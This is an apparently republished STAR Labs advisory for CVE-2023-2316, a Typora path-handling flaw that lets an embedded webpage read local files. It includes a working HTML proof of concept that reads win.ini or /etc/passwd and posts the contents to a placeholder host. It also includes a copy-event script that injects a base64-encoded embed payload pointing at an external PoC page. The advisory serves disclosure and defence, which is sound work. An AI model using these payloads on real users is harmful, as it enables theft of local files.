
Summary:
| Product | Typora |
|---|---|
| Vendor | Typora |
| Severity | Medium |
| Affected Versions | Typora for Windows/Linux < 1.6.7 |
| Tested Versions | Typora for Windows 1.5.12, Typora for Linux 1.5.10 |
| CVE Identifier | CVE-2023-2316 |
| CVE Description | Improper path handling in Typora before 1.6.7 on Windows and Linux allows a crafted webpage to access local files and exfiltrate them to remote web servers via “typora://app/<absolute-path>”. This vulnerability can be exploited if a user opens a malicious markdown file in Typora, or copies text from a malicious webpage and paste it into Typora. |
| CWE Classification(s) | CWE-22 Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’) |
| CAPEC Classification(s) | CAPEC-597 Absolute Path Traversal |
CVSS3.1 Scoring System:
Base Score: 6.3 (Medium)
Vector String: CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:C/C:H/I:N/A:N
| Metric | Value |
|---|---|
| Attack Vector (AV) | Local |
| Attack Complexity (AC) | Low |
| Privileges Required (PR) | None |
| User Interaction (UI) | Required |
| Scope (S) | Changed |
| Confidentiality (C) | High |
| Integrity (I) | None |
| Availability (A) | None |
Product Overview:
Typora is a popular cross-platform markdown editor that allows users to create and edit markdown files with a real-time preview feature. It supports various formatting options such as headings, bold, italics, and more. Typora also allows users to export their markdown files to different formats such as PDF, HTML, and Word.
Typora for Windows/Linux is built on Electron, a framework that enables it to run seamlessly on various operating systems. The markdown editor supports HTML tags and embedding external webpages. An attacker can use the vulnerability to access arbitrary local files from a malicious webpage loaded in the markdown editor.
Vulnerability Summary:
There is a Local File Disclosure vulnerability in typora://app/ in Typora for Windows/Linux, allowing a crafted webpage to access local files and exfiltrate them to remote web servers. This vulnerability can be exploited if a user opens a malicious markdown file in Typora, or copies text from a malicious webpage and paste it into Typora.
Vulnerability Details:
In resources/app.asar/atom.js, a custom URL scheme typora:// is registered via electron.protocol.registerFileProtocol API. This URL scheme is designed for loading local resources for the editor itself. Here is the code snippet handling typora:// :
l.registerFileProtocol(e, function(e, t) {
e.url ? t({
path: c.getRealPath(e.url)
}) : t({
error: -324
})
})
c.getRealPath = function(e) {
try {
e = decodeURI(e)
} catch (e) {}
e = e.substr(13);
return /^userData/.exec(e) && (e = e.replace(/^userData/, c.getPath("userData").replace(/\\/g, "\\\\"))),
/current-theme\.css$/.exec(e) && (e = e.replace(/current-theme\.css$/, c.setting.curTheme())),
/^typemark/i.exec(e) && (e = e.replace(/^typemark/, t)),
e = (e = /preview\.html/.exec(e) ? e.replace(/\.html[?#].*$/, ".html") : e).replace(/[?#][^\\\/]*$/, "")
}
This file protocol handler passes the URL to getRealPath function for some match and replacement. For example, when the main window tries to load typora://app/typemark/window.html, the URL will be converted and loaded from [Typora Installation Absolute Path]/resources/window.html.
However, it is discovered that an external webpage loaded in <embed> tag is able to read arbitrary local files by executing the following JavaScript code:
fetch('typora://app/C:/windows/win.ini').then(r=>r.text()).then(r=>{console.log(r)})
Exploit Conditions:
This vulnerability can be exploited by convicing the victim to (1) open a malicious markdown file in Typora, or (2) copy text from a malicious webpage and paste it into Typora.
Proof-of-Concept:
We have tried our best to make the PoC as portable as possible. The following HTML code is a PoC demonstrating this arbitrary file disclosure vulnerability:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Typora 1.5.12 Local File Disclosure Proof-of-Concept</title>
</head>
<body>
<pre id="log" style="background: #eee; width: 100%;"></pre>
<script>
const log = t => {
document.getElementById("log").textContent += t + '\r\n';
fetch('//example.localtest.me/send-file-to-attacker-server', {mode: 'no-cors', body: t, method: 'POST'})
}
log('location.origin: ' + location.origin)
log('navigator.platform: ' + navigator.platform)
log(' ')


if(navigator.platform === 'Win32'){
log('Content of your C:\\Windows\\win.ini:')
fetch('typora://app/C:/windows/win.ini').then(r=>r.text()).then(r=>{log(r)})
} else {
log('Content of your /etc/passwd:')
fetch('typora://app/etc/passwd').then(r=>r.text()).then(r=>{log(r)})
}
</script>
</body>
</html>
Save the above HTML file as poc1.html and serve it on a webserver, then append this line to any markdown file in Typora: <embed src="http(s)://YOUR-WEB-SERVER/poc1.html">. Once the PoC is loaded in the <embed> tag, it will:
- Try to read
C:/Windows/win.inion Windows, or/etc/passwdon Linux, - Show the content of the file in the webpage,
- Send the file to external URL on
example.localtest.me(this domain resolves to 127.0.0.1 for demonstration purposes only).
Attack Scenario:
Scenario 1: Open a malicious markdown file
An attacker can inject an embed tag in a markdown file and convince the victim to open it in Typora to trigger the payload.
We have attached poc/typora-1.5.12-local-file-disclosure.md with this report for demonstration. It loads poc1.html from https://o.cal1.cn/f0a97fdef8028595-typora-poc/local-file-disclosure.html. Open the file in affected version of Typora to verify this vulnerability.
Scenario 2: Copy and paste from a webpage
An attacker can craft a malicious webpage and hook on the copy event with the following code:
<script>
document.addEventListener('copy',e=>{
e.preventDefault();
let payload = atob('JiN4M2M7ZW1iZWQgc3R5bGU9ImhlaWdodDowOyIgc3JjPSJodHRwczovL28uY2FsMS5jbi9mMGE5N2ZkZWY4MDI4NTk1LXR5cG9yYS1wb2MvbG9jYWwtZmlsZS1kaXNjbG9zdXJlLmh0bWwiPiYjeDBkOyYjeDBkOw==');
e.clipboardData.setData('text/markhtml', `\x20\x0d\x0a\x0d\x0a` + payload + window.getSelection());
console.log(payload + window.getSelection())
})
</script>
When the victim copies text from this page, the payload is added to the copied content and will be triggered when it is pasted into Typora.

Note: A live version of copy-and-paste PoC can be found here.
Additional Notes:
- It is possible for attackers to set custom styles on the
<embed>tag to make the exploit less noticeable. For instance,height:0;is used in the Scenario 2 PoC to hide the embedded webpage.
Suggested Mitigations:
Prohibit http(s) webpages from accessing typora:// resources.
For end users who are using the versions affected by this vulnerability, it is suggested that (1) any untrusted markdown file should not be opened in Typora, and (2) copying text from an untrusted webpage then pasting it into Typora should be avoided.
Detection Guidance:
It is possible to detect the exploitation of this vulnerability by checking the presence of embed tags loading suspicious URLs in markdown files.
Credits:
Li Jiantao (@CurseRed) of STAR Labs SG Pte. Ltd. (@starlabs_sg)
Timeline:
- 2023-04-27 Vendor Disclosure
- 2023-05-22 Vendor Patch Release
- 2023-08-19 Public Release
如有侵权请联系:admin#unsafe.sh